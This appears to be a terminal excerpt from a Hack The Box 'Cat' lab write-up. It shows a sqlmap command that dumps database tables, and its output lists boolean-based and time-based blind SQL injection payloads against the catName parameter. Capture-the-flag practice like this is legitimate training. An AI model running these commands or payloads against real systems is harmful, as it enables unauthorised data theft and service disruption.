 ┌──(root㉿lyquockhanh)-[~/Documents/HTB/Cat]
└─# sqlmap -r accept.req -p catName --level=5 --tables --dump --risk=3 --dbms=sqlite --threads=10
{1.8.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:41:46 /2025-02-06/
[06:41:46] [INFO] parsing HTTP request from 'accept.req'
[06:41:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catName=Khanh1'||(SELECT CHAR(82,97,122,117) WHERE 5637=5637 AND 9453=9453)||'&catId=2
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catName=Khanh1'||(SELECT CHAR(68,110,101,116) WHERE 1663=1663 AND 1010=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'&catId=2
---